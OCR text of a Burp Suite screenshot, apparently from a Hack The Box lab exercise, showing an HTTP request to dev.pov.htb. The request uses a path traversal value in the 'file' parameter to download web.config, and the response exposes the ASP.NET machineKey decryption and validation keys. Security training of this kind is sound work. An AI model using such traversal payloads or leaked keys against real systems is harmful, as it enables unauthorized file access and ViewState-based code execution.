 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < ▾ > ▾ Target: http://dev.pov.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 365
9 Origin: http://dev.pov.htb
10 Connection: close
11 Referer: http://dev.pov.htb/portfolio/
12 Upgrade-Insecure-Requests: 1
13
14 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
OeiBk%2BJSz61Wsd9Chs6lxBgW7u2I5mRIvSaHjlTUS6yDShLLYmcrBXilV34SkZH1iFRa6sqsJGclaU43PQ2E9He
n7a0%3D&__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
CqNLl3hXCGOTxY7JX24FQddmhKooZQG%2BGRVdqkyEfU4wMtqye7EUIaCQik%2BntjxX22QLuiOVSM0%2BUlEUMyT
rsPvBj6mnkHfc3B0eBUtaWTThBXzdsIlHzovLANMjX1Z1ZTguDQ%3D%3D&file=....//web.config
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment; filename=../web.config
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Wed, 12 Jun 2024 06:39:41 GMT
9 Connection: close
10 Content-Length: 866
11
12 <configuration>
13 <system.web>
14 <customErrors mode="On" defaultRedirect="default.aspx" />
15 <httpRuntime targetFramework="4.5" />
16 <machineKey decryption="AES"
decryptionKey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43"
validation="SHA1"
validationKey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576
813C3301FCB07018E605E7B7872EEACE791AAD71A267BC16633468" />
17 </system.web>
18 <system.webServer>
19 <httpErrors>
20 <remove statusCode="403" subStatusCode="-1" />
21 <error statusCode="403" prefixLanguageFilePath=""
path="http://dev.pov.htb:8080/portfolio" responseMode="Redirect" />
22 </httpErrors>
23 <httpRedirect enabled="true" destination="http://dev.pov.htb/portfolio"
exactDestination="false" childOnly="true" />
24 </system.webServer>
25 </configuration>
26
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 6
Request cookies 0
Request headers 11
Inspector
Notes
? Search 0 highlights
? Search 0 highlights
Done 1,163 bytes | 595 millis
Event log (9) All issues Memory: 116.6MB